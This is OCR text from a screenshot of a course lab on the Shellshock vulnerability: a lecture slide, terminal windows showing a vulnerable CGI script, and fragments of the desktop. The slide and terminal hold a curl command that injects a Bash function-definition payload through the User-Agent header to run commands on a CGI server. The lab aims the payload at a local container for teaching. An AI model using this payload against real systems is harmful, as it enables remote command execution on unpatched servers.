 Activities
Terminal
Sep 22 19:37
19
of 25
PowerPoint Presentation
03Shellshock.pdf
77.3%
14
15
Launching the Shellshock Attack
Using the User-Agent header field:
$ curl -A "() { echo hello;};
echo Content_type: text/plain; echo; /bin/ls -l"
http://10.0.2.69/cgi-bin/test.cgi
total 4
root@fe87d27ca2ba: /
seed@VM: ~/.../Labsetup
root@fe87d27ca2ba: /
seed@VM: ~/.../lab04
echo
echo "Hello World"
root@fe87d27ca2ba:/# cat /usr/lib/cgi-bin/getenv.cgi
#!/bin/bash_shellshock
echo "Content-type: text/plain"
echo
echo "****** Environment Variables ******"
strings /proc/$$/environ
root@fe87d27ca2ba:/# curl -A "() { echo hello; }; echo Content_type: text/plain; echo; /
bin/ls -l"
out the ID information.
File Machine View Input Devices Help
seed2 (unupdated)
You need to get into the container to